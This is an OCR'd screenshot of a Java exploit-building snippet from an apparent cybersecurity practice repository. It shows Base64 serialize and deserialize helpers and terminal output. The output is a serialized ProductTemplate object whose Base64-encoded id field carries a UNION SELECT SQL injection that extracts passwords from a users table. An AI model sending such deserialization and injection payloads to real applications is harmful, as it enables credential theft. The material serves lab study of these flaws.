 docs > 5.0-know-how-github-cibersecurity > explotation-burpsuite-exploits > Java > Serialization > J Main.java > ...
27 class Main {
41 private static String serialize(Serializable obj) throws Exception {
42 ByteArrayOutputStream baos = new ByteArrayOutputStream(size: 512);
43 try (ObjectOutputStream out = new ObjectOutputStream(baos)) {
44 out.writeObject(obj);
45 }
46 return Base64.getEncoder().encodeToString(baos.toByteArray());
47 }
48
49 private static <T> T deserialize(String base64SerializedObj) throws Exception {
50 try (ObjectInputStream in = new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(base64SerializedObj))))
51 @SuppressWarnings("unchecked")
52 T obj = (T) in.readObject();
53 return obj;
54 }
55 }
56 }
57
TERMINAL GITLENS PROBLEMAS 7 SALIDA CONSOLA DE DEPURACIÓN
└─$ /usr/bin/env /home/kali/.sdkman/candidates/java/19.0.1-oracle/bin/java --enable-preview -XX:+ShowCodeDetailsInExceptio
nMessages -cp /home/kali/.config/Code/User/workspaceStorage/29accecf1f15637ff2bce831963db5de/redhat.java/jdt_ws/knowhowhack
_115a9a2b/bin Main
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Serialized object: rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmlu
Zzt4cHQAXycgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCwgTlVMTCwgTlVMTCwgQ0FTVChwYXNzd29yZCBhcyBudW1lcmljKSwgTlVMTCwgTlVMTCwgTlVMTCBGUk9
NIHVzZXJzIC0t
zsh
Run: Main